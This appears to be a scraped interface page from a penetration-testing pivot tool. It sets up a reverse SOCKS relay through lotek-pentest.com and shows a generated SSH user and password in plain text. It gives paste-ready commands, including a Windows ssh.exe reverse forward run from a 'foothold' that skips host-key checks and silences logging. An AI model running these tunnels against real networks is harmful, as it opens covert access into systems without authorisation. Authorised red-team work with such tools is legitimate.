 ← pivots lotek-host
active
relay_reverse_socks · rendezvous lotek-
pentest.com:31047 · SOCKS 6852 · TTL
30min
relay: core-hosted single-use container — this
pivot's random user & password are
installed by that container
operator
you / Linux
-L
6852
relay
lotek-pentest.com
-R
6852
anchor
foothold / Windows
⚡ SSH identity for this pivot — paste the
password at the ssh prompt, never on argv:
user r4b90e12a password
k9Xm2_vPq8LzR4wN7tYc1B5j Copy user
Copy password
A generated identity only exists if something
provisioned it on the rendezvous: an sshim
relay container does (from
USER_NAME/USER_PASSWORD); an external box
does not — pin a real user in the profile for
those.
OPERATOR LEG YOUR SIDE · DEFAULT
LINUX SSH
renderer posix
encoding none +1 port
Copy
ssh -L 6852:127.0.0.1:6852 -o Use
rKnownHostsFile=/dev/null -o Stri
ctHostKeyChecking=accept-new -o L
ogLevel=ERROR -o ExitOnForwardFai
lure=yes -o ServerAliveInterval=1
5 -o ServerAliveCountMax=3 -N -p
31047 -- r4b90e12a@lotek-pentest.
com  # then point your browser/CL
I at socks5h://127.0.0.1:6852 (re
mote DNS — the anchor resolves na
mes)
ANCHOR LEG FOOTHOLD · DEFAULT
WINDOWS SSH.EXE
renderer ssh_exe
encoding none +1 port
Copy
ssh.exe -R 127.0.0.1:6852 -o User
KnownHostsFile=NUL -o StrictHostK
eyChecking=accept-new -o LogLevel
=ERROR -o ExitOnForwardFailure=ye
s -o ServerAliveInterval=15 -o Se
rverAliveCountMax=3 -N -p 31047 -
- r4b90e12a@lotek-pentest.com
• Remote DNS: the anchor resolves
names.
• This pivot dials as r4b90e12a —
that account must exist on the
rendezvous (an sshim relay
container provisions it, an
external box needs a pinned user).
Kill this pivot